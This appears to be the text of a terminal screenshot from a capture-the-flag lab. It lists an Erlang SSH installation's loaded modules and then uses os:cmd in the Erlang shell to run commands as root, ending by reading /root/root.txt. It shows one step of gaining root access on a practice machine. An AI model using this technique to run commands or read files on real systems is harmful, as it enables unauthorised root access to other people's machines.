 ctf | 0:window1* 1:window2 2:win
ssh_acceptor /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_acceptor.beam
ssh_acceptor_sup /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_acceptor_sup.beam
ssh_app /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_app.beam
ssh_auth /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_auth.beam
ssh_bits /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_bits.beam
ssh_channel_sup /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_channel_sup.beam
ssh_cli /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_cli.beam
ssh_client_channel /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_client_channel.beam
ssh_connection /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_connection.beam
ssh_connection_handl /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_connection_handler.beam
ssh_connection_sup /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_connection_sup.beam
ssh_dbg /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_dbg.beam
ssh_file /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_file.beam
ssh_fsm_kexinit /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_fsm_kexinit.beam
ssh_fsm_userauth_ser /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_fsm_userauth_server.beam
ssh_lib /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_lib.beam
ssh_message /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_message.beam
ssh_options /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_options.beam
ssh_server_channel /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_server_channel.beam
ssh_sftpd /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_sftpd.beam
ssh_system_sup /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_system_sup.beam
ssh_tcpip_forward_ac /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_tcpip_forward_acceptor_sup.beam
ssh_transport /usr/local/lib/erlang/lib/ssh-5.2.9/ebin/ssh_transport.beam
standard_error /usr/local/lib/erlang/lib/kernel-10.2.5/ebin/standard_error.beam
start_escript__escri /usr/local/lib/erlang_login/start.escript
string /usr/local/lib/erlang/lib/stdlib-6.2.2/ebin/string.beam
supervisor /usr/local/lib/erlang/lib/stdlib-6.2.2/ebin/supervisor.beam
supervisor_bridge /usr/local/lib/erlang/lib/stdlib-6.2.2/ebin/supervisor_bridge.beam
sys_core_alias /usr/local/lib/erlang/lib/compiler-8.6.1/ebin/sys_core_alias.beam
sys_core_bsm /usr/local/lib/erlang/lib/compiler-8.6.1/ebin/sys_core_bsm.beam
sys_core_fold /usr/local/lib/erlang/lib/compiler-8.6.1/ebin/sys_core_fold.beam
unicode /usr/local/lib/erlang/lib/stdlib-6.2.2/ebin/unicode.beam
unicode_util /usr/local/lib/erlang/lib/stdlib-6.2.2/ebin/unicode_util.beam
user_drv /usr/local/lib/erlang/lib/kernel-10.2.5/ebin/user_drv.beam
user_sup /usr/local/lib/erlang/lib/kernel-10.2.5/ebin/user_sup.beam
v3_core /usr/local/lib/erlang/lib/compiler-8.6.1/ebin/v3_core.beam
zlib preloaded
ok
(ssh_runner@soulmate)2> os:cmd("id").
"uid=0(root) gid=0(root) groups=0(root)\n"
(ssh_runner@soulmate)3> os:cmd("ls /root").
"root.txt\nscripts\n"
(ssh_runner@soulmate)4> os:cmd("cat /root/root.txt").
"e1e6 n"
(ssh_runner@soulmate)5>